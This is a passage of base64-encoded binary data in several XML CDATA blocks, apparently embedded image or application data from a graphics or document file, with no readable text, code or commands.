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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
